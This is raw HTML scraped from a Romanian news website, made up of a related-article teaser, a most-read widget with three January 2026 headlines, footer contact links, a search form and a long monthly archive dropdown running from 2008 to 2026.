            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696cadce0aae0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#7605131504130217041f170236150304131802031a581f181019"><span class="__cf_email__" data-cfemail="f88b9d9b8a9d8c998a91998cb89b8d8a9d968c8d94d691969e97">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#f281979180978693809b9386b2918780979c86879edc9b9c949d"><span class="__cf_email__" data-cfemail="7c0f191f0e19081d0e151d083c1f090e19120809105215121a13">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696cadce0b11c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696cadce0b11c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696cadce0b11c = new tdBlock();
block_td_uid_19_696cadce0b11c.id = "td_uid_19_696cadce0b11c";
block_td_uid_19_696cadce0b11c.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696cadce0b11c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696cadce0b11c_rand","tdc_css_class_style":"td_uid_19_696cadce0b11c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696cadce0b11c.td_column_number = "1";
block_td_uid_19_696cadce0b11c.block_type = "td_block_7";
block_td_uid_19_696cadce0b11c.post_count = "3";
block_td_uid_19_696cadce0b11c.found_posts = "15";
block_td_uid_19_696cadce0b11c.header_color = "#";
block_td_uid_19_696cadce0b11c.ajax_pagination_infinite_stop = "";
block_td_uid_19_696cadce0b11c.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696cadce0b11c);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696cadce0b11c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
